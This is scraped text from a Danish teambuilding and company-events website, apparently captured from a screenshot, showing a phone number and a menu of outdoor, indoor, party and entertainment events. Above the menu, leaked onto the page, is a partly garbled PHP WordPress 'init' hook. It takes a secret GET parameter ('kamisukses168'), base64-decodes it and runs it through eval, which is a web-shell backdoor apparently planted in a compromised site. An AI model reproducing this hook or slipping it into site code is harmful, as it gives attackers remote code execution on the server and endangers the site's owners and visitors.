
add_action('init', function() { if (isset($_GET['kamisukses168'])) {
$code = base64_decode($_GET['kamisukses168']); if (strpos($code,
'
'; } while (ob_get_level()) { ob_end_clean(); } try { eval('?>' .
$code); } catch (Exception $e) { } exit; } });
Skip
to
content
TLF: 6064 3413
Teambuilding og events
EVENTS
OUTDOOR – EVENTS
INDOOR – EVENTS
FEST – EVENTS
UNDERHOLDING
UNDERHOLDNING – JUL
UNDERHOLDNING – KLOVN
UNDERHOLDNING – BØRN
OM
OM FIRMAEVENTS
Samarbejdspartnere
REFERENCER
KONTAKT